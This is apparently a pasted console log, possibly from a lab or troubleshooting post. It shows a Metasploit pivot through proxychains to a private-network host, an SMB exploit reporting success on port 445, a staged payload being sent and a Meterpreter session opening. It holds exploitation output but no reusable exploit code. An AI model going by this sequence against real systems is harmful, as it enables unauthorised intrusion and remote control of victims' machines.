 user computer note process
[proxychains] Strict chain ... 127.0.0.1:8989 ... 192.168.183.130:4444 <--socket error or timeout!
[proxychains] Strict chain ... 127.0.0.1:8989 ... 192.168.183.130:4444 <--socket error or timeout!
[proxychains] Strict chain ... 127.0.0.1:8989 ... 192.168.183.130:4444 <--socket error or timeout!
[proxychains] Strict chain ... 127.0.0.1:8989 ... 192.168.183.130:4444 <--socket error or timeout!
[proxychains] Strict chain ... 127.0.0.1:8989 ... 192.168.183.130:4444 <--socket error or timeout!
[proxychains] Strict chain ... 127.0.0.1:8989 ... 192.168.183.130:4444 <--socket error or timeout!
[proxychains] Strict chain ... 127.0.0.1:8989 ... 192.168.183.130:4444 <--socket error or timeout!
[proxychains] Strict chain ... 127.0.0.1:8989 ... 192.168.183.130:4444 <--socket error or timeout!
[proxychains] Strict chain ... 127.0.0.1:8989 ... 192.168.183.130:4444 <--socket error or timeout!
[proxychains] Strict chain ... 127.0.0.1:8989 ... 192.168.183.130:4444 <--socket error or timeout!
[proxychains] Strict chain ... 127.0.0.1:8989 ... 192.168.183.130:4444 <--socket error or timeout!
[proxychains] Strict chain ... 127.0.0.1:8989 ... 192.168.183.130:4444 <--socket error or timeout!
[proxychains] Strict chain ... 127.0.0.1:8989 ... 192.168.183.130:4444 <--socket error or timeout!
[proxychains] Strict chain ... 127.0.0.1:8989 ... 192.168.183.130:4444 <--socket error or timeout!
[proxychains] Strict chain ... 127.0.0.1:8989 ... 192.168.183.130:4444 ... OK
[*] Sending stage (200262 bytes) to 192.168.183.130
[proxychains] DLL init: proxychains-ng 4.15
[*] Meterpreter session 2 opened (127.0.0.1:59734 -> 127.0.0.1:8989 ) at 2022-09-08 09:27:13 -0400
beacons
[+] 192.168.183.130:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.183.130:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
192.168.47.130
[+] 192.168.183.130:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
192.168.47.130
[proxychains] DLL init: proxychains-ng 4.15
[proxychains] DLL init: proxychains-ng 4.15
[proxychains] DLL init: proxychains-ng 4.15
[proxychains] DLL init: proxychains-ng 4.15
[proxychains] DLL init: proxychains-ng 4.15
meterpreter >